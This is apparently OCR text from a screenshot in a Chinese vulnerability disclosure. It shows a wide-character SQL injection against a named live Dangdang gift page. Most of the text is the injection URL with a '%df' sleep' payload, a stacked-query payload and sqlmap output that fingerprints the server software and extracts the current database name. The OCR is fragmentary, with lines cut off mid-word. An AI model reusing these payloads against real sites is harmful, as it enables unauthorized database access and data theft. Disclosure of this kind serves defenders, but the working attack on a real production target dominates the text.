 上回书我们说到宽字符注入，没想
到在另一个站点又遇到一个
正在连接...
gift.dangdang.com/list.php?group_id=4
NT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://gift.dangdang.com/list.php?group_id=4%df' or sleep(10)%23
Split URL
同样的原理，就不废话了
Execute
Enable Post data
Enable Referr
欢迎光临当当，请登录 免费注册
购
当当.
dangdang
com
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://gift.dangdang.com:80/list.php?group_id=4%df';(SELECT * FROM
(SELECT(SLEEP(5)))Ikim)#--+
---
[10:42:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[10:42:17] [INFO] fetching current database
[10:42:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[10:48:57] [WARNING] it is ve
tress the network adapter duri
ng usage of time-based payloa
gift
这次暴库稍微慢点，毕竟是线
上服务，就不暴库了
current database: 'gift'
[10:52:49] [INFO] fetched dat
s under 'C:\Users\Administrato
r\.sqlmap\output\gift.dangdan
[*] shutting down at 10:52:49
C:\sqlmap>
搜狗拼音输入法 全 :
不发点威，你们还真以为我只会越权
你TM在逗我
www.wooyun.org